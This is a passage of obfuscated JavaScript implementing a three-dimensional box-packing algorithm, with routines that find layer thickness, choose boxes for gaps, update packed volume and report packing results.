_0x478bf2=0x1*0x9d1+-0x22da+-0x179*-0x11;while(!![]){switch(_0x46edcf[_0x478bf2++]){case'0':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)]=smallestz[_0xcdf1a4(0x79e)];continue;case'1':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)]=new scrappad();continue;case'2':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0x158c)](smallestz[_0xcdf1a4(0x177)],cboxz);continue;case'3':smallestz[_0xcdf1a4(0x79e)]=smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)];continue;case'4':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)][_0xcdf1a4(0xb55)]=smallestz;continue;case'5':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0x16fb)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)],cboxx);continue;}break;}}}}_0x3ae2e1[_0xcdf1a4(0xd8a)](volumecheck);}}}}}return 0x252f+-0x19f*0x15+-0x4*0xc9;},findlayer=function(_0x530b4b){const _0x1726e2=_0x16f844,_0x2ba7b2={'kehxb':function(_0x2e9e96,_0x553958){return _0x2e9e96<=_0x553958;},'OYZet':function(_0x45141e,_0x9f08da){return _0x45141e<=_0x9f08da;},'sTvNz':function(_0x380939,_0x538fd1){return _0x380939==_0x538fd1;},'jUjnn':function(_0x16a959,_0x3294dc){return _0x16a959-_0x3294dc;},'dFumQ':function(_0x1a8eff,_0x10dead){return _0x1a8eff<_0x10dead;},'aAhLD':function(_0x33d67b,_0x2959d3){return _0x33d67b-_0x2959d3;},'wUZKX':function(_0x365042,_0x380b98){return _0x365042-_0x380b98;},'dFUXl':function(_0x15c3c0,_0x27f89e){return _0x15c3c0+_0x27f89e;},'lmBVQ':function(_0x3463ca,_0x1f37f0){return _0x3463ca<_0x1f37f0;},'wpRmj':function(_0x393f15,_0xab060f){return _0x393f15==_0xab060f;},'zbmmc':function(_0x24c3e4,_0x367d32){return _0x24c3e4>_0x367d32;}};var _0x46f79b,_0x10612c,_0x4fc768,_0x186ae8,_0x522ef2,_0x56b179,_0xeca78,_0x21a278;layerthickness=-0x1373+-0x18d7+0x2c4a,_0x21a278=0xa3*0x2791+-0x98*0x30fa+0x1387*0xfb;for(x=-0x423*0x3+0x1*0xd+-0x5*-0x279;_0x2ba7b2[_0x1726e2(0x1a4f)](x,tbn);x++){if(boxlist[x][_0x1726e2(0xc2b)])continue;for(_0x522ef2=-0x1*0x7b5+0x1f1f+-0x1769;_0x2ba7b2[_0x1726e2(0x1a4f)](_0x522ef2,0x545+0x1c21+-0x3*0xb21);_0x522ef2++){switch(_0x522ef2){case-0x61*0x2+-0x170a+0x7ef*0x3:_0x46f79b=boxlist[x][_0x1726e2(0x7f5)],_0x4fc768=boxlist[x][_0x1726e2(0x825)],_0x186ae8=boxlist[x][_0x1726e2(0x79c)];break;case-0x145e+0x80*0x35+-0x62*0x10:_0x46f79b=boxlist[x][_0x1726e2(0x825)],_0x4fc768=boxlist[x][_0x1726e2(0x7f5)],_0x186ae8=boxlist[x][_0x1726e2(0x79c)];break;case 0x527*0x2+0x1f55+-0x29a0:_0x46f79b=boxlist[x][_0x1726e2(0x79c)],_0x4fc768=boxlist[x][_0x1726e2(0x7f5)],_0x186ae8=boxlist[x][_0x1726e2(0x825)];break;}_0xeca78=-0x6f4+-0xb*-0x1ba+-0x605*0x2;if(_0x2ba7b2[_0x1726e2(0x62b)](_0x46f79b,_0x530b4b)&&(_0x2ba7b2[_0x1726e2(0x62b)](_0x4fc768,px)&&_0x2ba7b2[_0x1726e2(0x1a4f)](_0x186ae8,pz)||_0x2ba7b2[_0x1726e2(0x62b)](_0x186ae8,px)&&_0x2ba7b2[_0x1726e2(0x1a4f)](_0x4fc768,pz))){for(_0x56b179=-0x902+0x5*0xed+-0xbb*-0x6;_0x2ba7b2[_0x1726e2(0x62b)](_0x56b179,tbn);_0x56b179++){!_0x2ba7b2[_0x1726e2(0x1c7a)](x,_0x56b179)&&!boxlist[_0x56b179][_0x1726e2(0xc2b)]&&(_0x10612c=Math[_0x1726e2(0x483)](_0x2ba7b2[_0x1726e2(0x17f4)](_0x46f79b,boxlist[_0x56b179][_0x1726e2(0x7f5)])),_0x2ba7b2[_0x1726e2(0x1297)](Math[_0x1726e2(0x483)](_0x2ba7b2[_0x1726e2(0x17fa)](_0x46f79b,boxlist[_0x56b179][_0x1726e2(0x825)])),_0x10612c)&&(_0x10612c=Math[_0x1726e2(0x483)](_0x2ba7b2[_0x1726e2(0x12de)](_0x46f79b,boxlist[_0x56b179][_0x1726e2(0x825)]))),_0x2ba7b2[_0x1726e2(0x1297)](Math[_0x1726e2(0x483)](_0x2ba7b2[_0x1726e2(0x17f4)](_0x46f79b,boxlist[_0x56b179][_0x1726e2(0x79c)])),_0x10612c)&&(_0x10612c=Math[_0x1726e2(0x483)](_0x2ba7b2[_0x1726e2(0x12de)](_0x46f79b,boxlist[_0x56b179][_0x1726e2(0x79c)]))),_0xeca78=_0x2ba7b2[_0x1726e2(0x1953)](_0xeca78,_0x10612c));}_0x2ba7b2[_0x1726e2(0x198d)](_0xeca78,_0x21a278)&&(_0x21a278=_0xeca78,layerthickness=_0x46f79b);}}}if(_0x2ba7b2[_0x1726e2(0x59d)](layerthickness,-0x1*0x20c+-0x2115+0x2321*0x1)||_0x2ba7b2[_0x1726e2(0x10d3)](layerthickness,remainpy))packing=0x3*0xd01+0x3d*-0x66+-0xeb5;return 0xddf*-0x1+0x1*0x139+0xca6;},findbox=function(_0x45bca1,_0x1cc4cf,_0x16460b,_0x2e98fe,_0x91b982){const _0x3799f8=_0x16f844,_0x2e824a={'YNyUQ':function(_0x232008,_0x37d01b){return _0x232008<=_0x37d01b;},'sbyLW':function(_0x463f15,_0x7f2d12){return _0x463f15+_0x7f2d12;},'zlusW':function(_0xfb2011,_0x3851e8){return _0xfb2011<_0x3851e8;},'TnbBG':function(_0x18be8e,_0x210b57){return _0x18be8e-_0x210b57;},'bHJPR':function(_0x219e8f,_0x59f14e){return _0x219e8f+_0x59f14e;},'NifBv':function(_0x2de083,_0x3ddee7){return _0x2de083>_0x3ddee7;},'hOQAh':function(_0x57e4a2,_0xb16337,_0x527f85,_0x3813d7,_0x305258,_0x419fdf,_0x50c00f,_0x2f01a4,_0x5582ec){return _0x57e4a2(_0xb16337,_0x527f85,_0x3813d7,_0x305258,_0x419fdf,_0x50c00f,_0x2f01a4,_0x5582ec);},'LeLtK':function(_0xa69d3,_0x292470){return _0xa69d3==_0x292470;},'BNDKz':function(_0x4d5fa1,_0x38f702){return _0x4d5fa1==_0x38f702;},'gYCyJ':function(_0x4ce698,_0x149265,_0x310fe2,_0x390c85,_0x39d7db,_0x39252b,_0x414d7c,_0x28da33,_0x3ff91e){return _0x4ce698(_0x149265,_0x310fe2,_0x390c85,_0x39d7db,_0x39252b,_0x414d7c,_0x28da33,_0x3ff91e);},'HDQkP':function(_0x4e8e3c,_0x574b3c,_0x28f05d,_0x448a98,_0x4e0a6a,_0x36ecd9,_0x3b3f7f,_0x639385,_0x138f16){return _0x4e8e3c(_0x574b3c,_0x28f05d,_0x448a98,_0x4e0a6a,_0x36ecd9,_0x3b3f7f,_0x639385,_0x138f16);}};var _0x4a7670;bfx=0xb93b+0x4216+-0x7b52,bfy=-0xa4bc+-0x7554+0x5f*0x451,bfz=-0x3b2b+0x975d+0x2f*0xc3,bbfx=-0x73e6+-0xaff7+-0x3f6*-0x6a,bbfy=-0xea08+-0x7a1f+-0x3*-0xa162,bbfz=-0x1*0x83ec+0x8641*0x1+0x3ed5*0x2,boxi=0x1311+-0x1cad+0x99c,bboxi=0x1acb+-0x215+-0xc5b*0x2;for(_0x4a7670=-0xa*0x94+0x1*-0x5cb+0xb94;_0x2e824a[_0x3799f8(0x1a31)](_0x4a7670,tbn);_0x4a7670=_0x2e824a[_0x3799f8(0x166)](_0x4a7670,boxlist[_0x4a7670]['n'])){for(x=_0x4a7670;_0x2e824a[_0x3799f8(0x5a6)](x,_0x2e824a[_0x3799f8(0x866)](_0x2e824a[_0x3799f8(0x385)](x,boxlist[_0x4a7670]['n']),-0x1ee3*-0x1+0x6b1*-0x1+-0x1831));x++){if(!boxlist[x][_0x3799f8(0xc2b)])break;}if(boxlist[x][_0x3799f8(0xc2b)])continue;if(_0x2e824a[_0x3799f8(0x1609)](x,tbn))return;_0x2e824a[_0x3799f8(0x128a)](analyzebox,_0x45bca1,_0x1cc4cf,_0x16460b,_0x2e98fe,_0x91b982,boxlist[x][_0x3799f8(0x7f5)],boxlist[x][_0x3799f8(0x825)],boxlist[x][_0x3799f8(0x79c)]);if(_0x2e824a[_0x3799f8(0x787)](boxlist[x][_0x3799f8(0x7f5)],boxlist[x][_0x3799f8(0x79c)])&&_0x2e824a[_0x3799f8(0x1a97)](boxlist[x][_0x3799f8(0x79c)],boxlist[x][_0x3799f8(0x825)]))continue;_0x2e824a[_0x3799f8(0xd32)](analyzebox,_0x45bca1,_0x1cc4cf,_0x16460b,_0x2e98fe,_0x91b982,boxlist[x][_0x3799f8(0x7f5)],boxlist[x][_0x3799f8(0x79c)],boxlist[x][_0x3799f8(0x825)]),_0x2e824a[_0x3799f8(0xd32)](analyzebox,_0x45bca1,_0x1cc4cf,_0x16460b,_0x2e98fe,_0x91b982,boxlist[x][_0x3799f8(0x825)],boxlist[x][_0x3799f8(0x7f5)],boxlist[x][_0x3799f8(0x79c)]),_0x2e824a[_0x3799f8(0xd32)](analyzebox,_0x45bca1,_0x1cc4cf,_0x16460b,_0x2e98fe,_0x91b982,boxlist[x][_0x3799f8(0x825)],boxlist[x][_0x3799f8(0x79c)],boxlist[x][_0x3799f8(0x7f5)]),_0x2e824a[_0x3799f8(0x1078)](analyzebox,_0x45bca1,_0x1cc4cf,_0x16460b,_0x2e98fe,_0x91b982,boxlist[x][_0x3799f8(0x79c)],boxlist[x][_0x3799f8(0x7f5)],boxlist[x][_0x3799f8(0x825)]),_0x2e824a[_0x3799f8(0x128a)](analyzebox,_0x45bca1,_0x1cc4cf,_0x16460b,_0x2e98fe,_0x91b982,boxlist[x][_0x3799f8(0x79c)],boxlist[x][_0x3799f8(0x825)],boxlist[x][_0x3799f8(0x7f5)]);}},analyzebox=function(_0x3f2b96,_0x5eab55,_0x2aea82,_0x1f3894,_0x2a5701,_0x463c81,_0x5c5e42,_0x191b1a){const _0x507fc4=_0x16f844,_0x415401={'aTBgY':function(_0x638c0,_0x4f1199){return _0x638c0<=_0x4f1199;},'CzUBe':function(_0x2ff417,_0xaebaa0){return _0x2ff417<=_0xaebaa0;},'PtamY':function(_0x5615ac,_0x20d860){return _0x5615ac<=_0x20d860;},'sEpHq':function(_0x280f64,_0x45ea52){return _0x280f64<=_0x45ea52;},'ZLfGh':function(_0x1639c2,_0x458584){return _0x1639c2<_0x458584;},'cUDLX':function(_0x21b778,_0x247815){return _0x21b778-_0x247815;},'EuJWS':_0x507fc4(0xd88)+_0x507fc4(0x1bd1),'zhtWS':function(_0x161c5d,_0x4393c5){return _0x161c5d-_0x4393c5;},'yYfwg':function(_0x4aced5,_0x249049){return _0x4aced5==_0x249049;},'uKWTQ':function(_0x35b85b,_0x58015d){return _0x35b85b-_0x58015d;},'ThNFY':_0x507fc4(0x14fd)+_0x507fc4(0x1251),'ejRnG':function(_0x2f406a,_0x12af5f){return _0x2f406a-_0x12af5f;},'eTLOx':function(_0x3ea2a1,_0x390062){return _0x3ea2a1-_0x390062;},'MgRPG':function(_0x1afcf3,_0x31ebc2){return _0x1afcf3-_0x31ebc2;},'tfNYx':function(_0x55d298,_0x36bc31){return _0x55d298-_0x36bc31;},'cwzHo':function(_0x176dde,_0x28dbc6){return _0x176dde-_0x28dbc6;},'XmAfT':function(_0x4bdafb,_0x269a18){return _0x4bdafb<_0x269a18;},'wotAK':function(_0x541133,_0xc53945){return _0x541133-_0xc53945;},'iPHfC':_0x507fc4(0x1076)+_0x507fc4(0x1400),'GAVfm':function(_0x2c2cbe,_0x35031f){return _0x2c2cbe-_0x35031f;},'kjhGM':function(_0x478256,_0x20b23d){return _0x478256<_0x20b23d;},'ZcTwM':_0x507fc4(0x1693)+_0x507fc4(0x85f),'jPEyD':function(_0x250fc6,_0x34edcc){return _0x250fc6-_0x34edcc;},'KkXbX':function(_0x2b0abe,_0x314859){return _0x2b0abe-_0x314859;},'IhoGD':function(_0x33d038,_0x86bba){return _0x33d038==_0x86bba;},'zFBei':function(_0x3fa03a,_0x520f34){return _0x3fa03a<_0x520f34;},'MLcjY':function(_0xee2c13,_0x4c1709){return _0xee2c13-_0x4c1709;},'kgito':_0x507fc4(0xf07)+_0x507fc4(0x79a),'ZUNbh':function(_0x586956,_0x9d2d6c){return _0x586956-_0x9d2d6c;},'EuJSB':function(_0x57fae6,_0x3a57ce){return _0x57fae6==_0x3a57ce;},'gzAJD':function(_0x1080ce,_0x157dc4){return _0x1080ce<_0x157dc4;},'YplZK':function(_0x50d99a,_0x34fb82){return _0x50d99a-_0x34fb82;},'TQiVh':_0x507fc4(0xd02)+_0x507fc4(0x30c),'iVfNC':function(_0x524311,_0x468223){return _0x524311-_0x468223;}};if(_0x415401[_0x507fc4(0x17d8)](_0x463c81,_0x3f2b96)&&_0x415401[_0x507fc4(0x125e)](_0x5c5e42,_0x2aea82)&&_0x415401[_0x507fc4(0xbbc)](_0x191b1a,_0x2a5701)){if(_0x415401[_0x507fc4(0x413)](_0x5c5e42,_0x5eab55)){if(_0x415401[_0x507fc4(0x1155)](_0x415401[_0x507fc4(0x1935)](_0x5eab55,_0x5c5e42),bfy)){const _0x1dbf94=_0x415401[_0x507fc4(0x71c)][_0x507fc4(0x84c)]('|');let _0x46526e=0xce5*0x3+0xd71+-0x3420;while(!![]){switch(_0x1dbf94[_0x46526e++]){case'0':boxz=_0x191b1a;continue;case'1':bfy=_0x415401[_0x507fc4(0xbc8)](_0x5eab55,_0x5c5e42);continue;case'2':boxy=_0x5c5e42;continue;case'3':boxx=_0x463c81;continue;case'4':bfx=_0x415401[_0x507fc4(0x1935)](_0x3f2b96,_0x463c81);continue;case'5':boxi=x;continue;case'6':bfz=Math[_0x507fc4(0x483)](_0x415401[_0x507fc4(0x1935)](_0x1f3894,_0x191b1a));continue;}break;}}else{if(_0x415401[_0x507fc4(0x1898)](_0x415401[_0x507fc4(0xbc8)](_0x5eab55,_0x5c5e42),bfy)&&_0x415401[_0x507fc4(0x1155)](_0x415401[_0x507fc4(0x4d5)](_0x3f2b96,_0x463c81),bfx)){const _0x379277=_0x415401[_0x507fc4(0x736)][_0x507fc4(0x84c)]('|');let _0x12fd3d=-0xd*0xe2+0x6*-0x39a+-0x6e*-0x4d;while(!![]){switch(_0x379277[_0x12fd3d++]){case'0':bfy=_0x415401[_0x507fc4(0x113b)](_0x5eab55,_0x5c5e42);continue;case'1':bfz=Math[_0x507fc4(0x483)](_0x415401[_0x507fc4(0xc8a)](_0x1f3894,_0x191b1a));continue;case'2':boxx=_0x463c81;continue;case'3':boxy=_0x5c5e42;continue;case'4':boxi=x;continue;case'5':bfx=_0x415401[_0x507fc4(0x922)](_0x3f2b96,_0x463c81);continue;case'6':boxz=_0x191b1a;continue;}break;}}else{if(_0x415401[_0x507fc4(0x1898)](_0x415401[_0x507fc4(0x193d)](_0x5eab55,_0x5c5e42),bfy)&&_0x415401[_0x507fc4(0x1898)](_0x415401[_0x507fc4(0x9f8)](_0x3f2b96,_0x463c81),bfx)&&_0x415401[_0x507fc4(0x16f0)](Math[_0x507fc4(0x483)](_0x415401[_0x507fc4(0xf7a)](_0x1f3894,_0x191b1a)),bfz)){const _0x4525b8=_0x415401[_0x507fc4(0x15a7)][_0x507fc4(0x84c)]('|');let _0x41b7bc=-0x31a+0x210d+-0x1df3;while(!![]){switch(_0x4525b8[_0x41b7bc++]){case'0':boxy=_0x5c5e42;continue;case'1':bfx=_0x415401[_0x507fc4(0xf7a)](_0x3f2b96,_0x463c81);continue;case'2':boxi=x;continue;case'3':bfy=_0x415401[_0x507fc4(0xf7a)](_0x5eab55,_0x5c5e42);continue;case'4':boxx=_0x463c81;continue;case'5':bfz=Math[_0x507fc4(0x483)](_0x415401[_0x507fc4(0x1277)](_0x1f3894,_0x191b1a));continue;case'6':boxz=_0x191b1a;continue;}break;}}}}}else{if(_0x415401[_0x507fc4(0x1827)](_0x415401[_0x507fc4(0xc8a)](_0x5c5e42,_0x5eab55),bbfy)){const _0x3e6e01=_0x415401[_0x507fc4(0x162a)][_0x507fc4(0x84c)]('|');let _0x41aff9=-0x128b*-0x1+-0x2438+0x11ad;while(!![]){switch(_0x3e6e01[_0x41aff9++]){case'0':bboxi=x;continue;case'1':bbfx=_0x415401[_0x507fc4(0x677)](_0x3f2b96,_0x463c81);continue;case'2':bbfz=Math[_0x507fc4(0x483)](_0x415401[_0x507fc4(0x3f9)](_0x1f3894,_0x191b1a));continue;case'3':bboxx=_0x463c81;continue;case'4':bbfy=_0x415401[_0x507fc4(0x1935)](_0x5c5e42,_0x5eab55);continue;case'5':bboxy=_0x5c5e42;continue;case'6':bboxz=_0x191b1a;continue;}break;}}else{if(_0x415401[_0x507fc4(0xbd7)](_0x415401[_0x507fc4(0x193d)](_0x5c5e42,_0x5eab55),bbfy)&&_0x415401[_0x507fc4(0x1314)](_0x415401[_0x507fc4(0xa31)](_0x3f2b96,_0x463c81),bbfx)){const _0x179763=_0x415401[_0x507fc4(0x7e2)][_0x507fc4(0x84c)]('|');let _0x173214=0x2*-0xac4+-0x1c54+0x4*0xc77;while(!![]){switch(_0x179763[_0x173214++]){case'0':bbfy=_0x415401[_0x507fc4(0x4d5)](_0x5c5e42,_0x5eab55);continue;case'1':bbfx=_0x415401[_0x507fc4(0xf0f)](_0x3f2b96,_0x463c81);continue;case'2':bboxy=_0x5c5e42;continue;case'3':bboxx=_0x463c81;continue;case'4':bbfz=Math[_0x507fc4(0x483)](_0x415401[_0x507fc4(0x193d)](_0x1f3894,_0x191b1a));continue;case'5':bboxi=x;continue;case'6':bboxz=_0x191b1a;continue;}break;}}else{if(_0x415401[_0x507fc4(0x1847)](_0x415401[_0x507fc4(0x193d)](_0x5c5e42,_0x5eab55),bbfy)&&_0x415401[_0x507fc4(0xbd7)](_0x415401[_0x507fc4(0x9f8)](_0x3f2b96,_0x463c81),bbfx)&&_0x415401[_0x507fc4(0x3e4)](Math[_0x507fc4(0x483)](_0x415401[_0x507fc4(0xbf6)](_0x1f3894,_0x191b1a)),bbfz)){const _0x4f195a=_0x415401[_0x507fc4(0xc5d)][_0x507fc4(0x84c)]('|');let _0x35ed38=-0x1*0x2516+-0x15f*-0x3+-0x16f*-0x17;while(!![]){switch(_0x4f195a[_0x35ed38++]){case'0':bbfz=Math[_0x507fc4(0x483)](_0x415401[_0x507fc4(0x4d5)](_0x1f3894,_0x191b1a));continue;case'1':bboxx=_0x463c81;continue;case'2':bboxi=x;continue;case'3':bboxz=_0x191b1a;continue;case'4':bbfy=_0x415401[_0x507fc4(0xf7a)](_0x5c5e42,_0x5eab55);continue;case'5':bboxy=_0x5c5e42;continue;case'6':bbfx=_0x415401[_0x507fc4(0x1194)](_0x3f2b96,_0x463c81);continue;}break;}}}}}}},findsmallestz=function(){const _0x16720d=_0x16f844,_0x515b06={'sAePN':function(_0x569047,_0x587e89){return _0x569047==_0x587e89;},'SssVP':function(_0x966624,_0x4252f5){return _0x966624<_0x4252f5;}};scrapmemb=scrapfirst,smallestz=scrapmemb;while(_0x515b06[_0x16720d(0x19de)](!scrapmemb[_0x16720d(0xb55)],null)){_0x515b06[_0x16720d(0x5c0)](scrapmemb[_0x16720d(0xb55)][_0x16720d(0x177)],smallestz[_0x16720d(0x177)])&&(smallestz=scrapmemb[_0x16720d(0xb55)]),scrapmemb=scrapmemb[_0x16720d(0xb55)];}return;},checkfound=function(){const _0x142476=_0x16f844,_0x245a70={'BnvSD':function(_0x34e22c,_0xc43f69){return _0x34e22c>_0xc43f69;},'AEtpQ':_0x142476(0x1146)+_0x142476(0x1251),'xlOho':function(_0x130c53,_0x430f84){return _0x130c53-_0x430f84;},'usyhx':function(_0x106295,_0x202e8a){return _0x106295+_0x202e8a;},'NcQoH':_0x142476(0xa81),'GAdHU':function(_0xc7ae37,_0x30157a){return _0xc7ae37==_0x30157a;},'XkHIJ':function(_0x4bfd24,_0x138867){return _0x4bfd24<_0x138867;}};evened=0x423+0x1*-0x50e+-0xeb*-0x1;if(boxi)cboxi=boxi,cboxx=boxx,cboxy=boxy,cboxz=boxz;else{if(_0x245a70[_0x142476(0x1854)](bboxi,-0x2665+0x1259+0xa06*0x2)&&(layerinlayer||!smallestz[_0x142476(0x79e)]&&!smallestz[_0x142476(0xb55)])){const _0x455260=_0x245a70[_0x142476(0x178)][_0x142476(0x84c)]('|');let _0x828538=-0x8cc+0xa*0xef+-0x2*0x45;while(!![]){switch(_0x455260[_0x828538++]){case'0':cboxy=bboxy;continue;case'1':layerinlayer=_0x245a70[_0x142476(0x85c)](_0x245a70[_0x142476(0x14ce)](layerinlayer,bboxy),layerthickness);continue;case'2':cboxx=bboxx;continue;case'3':cboxi=bboxi;continue;case'4':layerthickness=bboxy;continue;case'5':cboxz=bboxz;continue;case'6':!layerinlayer&&(prelayer=layerthickness,lilz=smallestz[_0x142476(0x177)]);continue;}break;}}else{if(!smallestz[_0x142476(0x79e)]&&!smallestz[_0x142476(0xb55)])layerdone=0x419+0x15*-0x25+-0x10f;else{evened=-0x2127+-0x1e*-0xa1+0xe4a;if(!smallestz[_0x142476(0x79e)]){const _0x10f25f=_0x245a70[_0x142476(0x4c5)][_0x142476(0x84c)]('|');let _0x89953a=0x1*-0x41e+0x574+0x39*-0x6;while(!![]){switch(_0x10f25f[_0x89953a++]){case'0':smallestz[_0x142476(0x177)]=smallestz[_0x142476(0xb55)][_0x142476(0x177)];continue;case'1':smallestz[_0x142476(0xef9)]=smallestz[_0x142476(0xb55)][_0x142476(0xef9)];continue;case'2':smallestz[_0x142476(0xb55)]&&(smallestz[_0x142476(0xb55)][_0x142476(0x79e)]=smallestz);continue;case'3':trash=smallestz[_0x142476(0xb55)];continue;case'4':smallestz[_0x142476(0xb55)]=smallestz[_0x142476(0xb55)][_0x142476(0xb55)];continue;}break;}}else!smallestz[_0x142476(0xb55)]?(smallestz[_0x142476(0x79e)][_0x142476(0xb55)]=null,smallestz[_0x142476(0x79e)][_0x142476(0xef9)]=smallestz[_0x142476(0xef9)]):_0x245a70[_0x142476(0xf3f)](smallestz[_0x142476(0x79e)][_0x142476(0x177)],smallestz[_0x142476(0xb55)][_0x142476(0x177)])?(smallestz[_0x142476(0x79e)][_0x142476(0xb55)]=smallestz[_0x142476(0xb55)][_0x142476(0xb55)],smallestz[_0x142476(0xb55)][_0x142476(0xb55)]&&(smallestz[_0x142476(0xb55)][_0x142476(0xb55)][_0x142476(0x79e)]=smallestz[_0x142476(0x79e)]),smallestz[_0x142476(0x79e)][_0x142476(0xef9)]=smallestz[_0x142476(0xb55)][_0x142476(0xef9)]):(smallestz[_0x142476(0x79e)][_0x142476(0xb55)]=smallestz[_0x142476(0xb55)],smallestz[_0x142476(0xb55)][_0x142476(0x79e)]=smallestz[_0x142476(0x79e)],_0x245a70[_0x142476(0x16e0)](smallestz[_0x142476(0x79e)][_0x142476(0x177)],smallestz[_0x142476(0xb55)][_0x142476(0x177)])&&(smallestz[_0x142476(0x79e)][_0x142476(0xef9)]=smallestz[_0x142476(0xef9)]));}}}return;},volumecheck=function(){const _0x2140b9=_0x16f844,_0x2bfa84={'PkSxO':_0x2140b9(0x368)+_0x2140b9(0x1866),'kluhQ':function(_0x587e93,_0xd89524){return _0x587e93+_0xd89524;},'wkPHT':function(_0x2e18a8){return _0x2e18a8();},'UXNQq':function(_0x5e0f29){return _0x5e0f29();},'lFofM':function(_0x2558ad,_0x3a6e9d){return _0x2558ad==_0x3a6e9d;},'FLCIT':function(_0x446170,_0xb7b304){return _0x446170==_0xb7b304;}},_0x4b9874=_0x2bfa84[_0x2140b9(0x904)][_0x2140b9(0x84c)]('|');let _0x316afe=0x1cb1+-0x9dd+-0x12d4;while(!![]){switch(_0x4b9874[_0x316afe++]){case'0':packednumbox++;continue;case'1':boxlist[cboxi][_0x2140b9(0x5e6)]=cboxz;continue;case'2':packedvolume=_0x2bfa84[_0x2140b9(0x10bc)](packedvolume,boxlist[cboxi][_0x2140b9(0x1018)]);continue;case'3':if(packingbest)_0x2bfa84[_0x2140b9(0xc1a)](graphunpackedout),_0x2bfa84[_0x2140b9(0x657)](outputboxlist);else(_0x2bfa84[_0x2140b9(0x134e)](packedvolume,totalvolume)||_0x2bfa84[_0x2140b9(0x162d)](packedvolume,totalboxvol))&&(packing=-0xef2*-0x2+-0x991*-0x1+-0x2775,hundredpercent=-0x14e3*-0x1+0xb82*-0x2+0x6*0x5b);continue;case'4':boxlist[cboxi][_0x2140b9(0x38d)]=cboxy;continue;case'5':boxlist[cboxi][_0x2140b9(0x1067)]=cboxx;continue;case'6':return;case'7':boxlist[cboxi][_0x2140b9(0xc2b)]=-0x7af*0x5+0x22b3+0x3b9;continue;}break;}},report=function(){const _0x455bbc=_0x16f844,_0x10195a={'zoOxb':function(_0x5a18dc,_0x139d6c){return _0x5a18dc/_0x139d6c;},'dNbvZ':function(_0x383400,_0xade85f){return _0x383400*_0xade85f;},'rRVYa':function(_0x3182ad,_0x30cdeb){return _0x3182ad*_0x30cdeb;},'JiSdu':function(_0x14d5d2){return _0x14d5d2();},'mjBuU':function(_0xdf07,_0x4b7541){return _0xdf07(_0x4b7541);},'HUEll':function(_0x4d615e,_0x181d62){return _0x4d615e<=_0x181d62;},'CrgQZ':function(_0x5bf7c3){return _0x5bf7c3();},'egonu':function(_0x143534,_0x3fbb62){return _0x143534+_0x3fbb62;},'HaerR':function(_0x40bc29,_0x3fa430){return _0x40bc29-_0x3fa430;},'sGeQR':_0x455bbc(0xd2e)+_0x455bbc(0xdc1)+'|7','aRzUg':function(_0x19331b,_0x2ef33a){return _0x19331b-_0x2ef33a;},'cTmwx':function(_0x5831ac){return _0x5831ac();},'YMfZb':function(_0x1da7b4,_0x3f5e9d){return _0x1da7b4+_0x3f5e9d;},'TOIhx':function(_0x276ae8,_0x5c9913){return _0x276ae8(_0x5c9913);},'BuOmq':function(_0x454c9d,_0x26c56a){return _0x454c9d&&_0x26c56a;},'UgMSl':function(_0x3d1953,_0x329fd3){return _0x3d1953==_0x329fd3;},'CPlkL':function(_0x1282a9,_0x4de4ae){return _0x1282a9>_0x4de4ae;},'bjBxy':function(_0x5cd7ad,_0x11c5df){return _0x5cd7ad<=_0x11c5df;}};quit=-0x92b*0x2+-0x1c0b*-0x1+-0x9b5;switch(bestvariant){case 0x16*-0x67+-0x2096+0x2971:px=xx,py=yy,pz=zz;break;case-0x155c*0x1+0x1097+-0x4c7*-0x1:px=zz,py=yy,pz=xx;break;case 0x2b2+-0xa88+0x1*0x7d9:px=zz,py=xx,pz=yy;break;case-0x2549+-0x455*-0x4+0x1*0x13f9:px=yy,py=xx,pz=zz;break;case 0x1322*-0x2+0x12ec+0x135d:px=xx,py=zz,pz=yy;break;case-0x96d*0x1+-0x78d*0x5+0x2f34*0x1:px=yy,py=zz,pz=xx;break;}packingbest=-0x18a3+-0x1f*-0x4+-0x2*-0xc14,strpx=px,strpy=py,strpz=pz,percentagepackedbox=_0x10195a[_0x455bbc(0x327)](_0x10195a[_0x455bbc(0x1bc0)](bestvolume,0x1*0x1af0+0x1941+-0x33cd),totalboxvol),percentageused=_0x10195a[_0x455bbc(0x327)](_0x10195a[_0x455bbc(0x1bd)](bestvolume,-0x3*0x149+0x9e1+-0x5a2),totalvolume),_0x10195a[_0x455bbc(0x17b0)](listcanditlayers),layers[-0x292+-0xb*-0x10a+-0x8dc][_0x455bbc(0x914)]=-(-0x22db+-0x5c*-0x64+-0x114),_0x10195a[_0x455bbc(0x15a2)](qsort,layers),packedvolume=-0xa8*0x16+-0xa6f*0x3+0x2dbd,packedy=0x16e8+-0x1*-0xfb3+-0x269b,packing=-0x2162+-0x2ae+0x2411,remainpy=py,remainpz=pz;for(x=-0xb*-0xc1+0x4*-0xd+-0x816;_0x10195a[_0x455bbc(0x8f5)](x,tbn);x++){boxlist[x][_0x455bbc(0xc2b)]=-0x1ae4+0x4fd*0x1+0x15e7;}do{layerinlayer=-0x74f*-0x2+-0x2063+-0x11c5*-0x1,layerdone=0x1*-0x431+0x23*-0xa3+0xd3d*0x2,_0x10195a[_0x455bbc(0x1bb7)](packlayer),packedy=_0x10195a[_0x455bbc(0x27b)](packedy,layerthickness),remainpy=_0x10195a[_0x455bbc(0x639)](py,packedy);if(layerinlayer){const _0x2227a4=_0x10195a[_0x455bbc(0x13f0)][_0x455bbc(0x84c)]('|');let 